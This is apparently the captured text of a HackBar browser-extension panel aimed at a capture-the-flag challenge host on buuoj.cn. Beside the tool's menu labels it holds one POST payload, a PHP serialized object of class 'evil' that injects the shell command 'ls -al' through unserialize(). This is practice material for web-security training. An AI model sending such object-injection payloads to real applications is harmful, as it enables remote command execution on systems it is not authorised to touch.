 Encryption Encoding SQL XSS LFI XXE Other HackBar v2
LoadUrl
SplitUrl
Execute
http://2f4a3fa8-3fb3-44cd-8e44-440e38c83eeb.node4.buuoj.cn:81/
Post data Referer User Agent Cookies Clear ALL
unser=O:4:"evil":1:{s:9:"%00evil%00cmd";s:6:"ls%20-al";}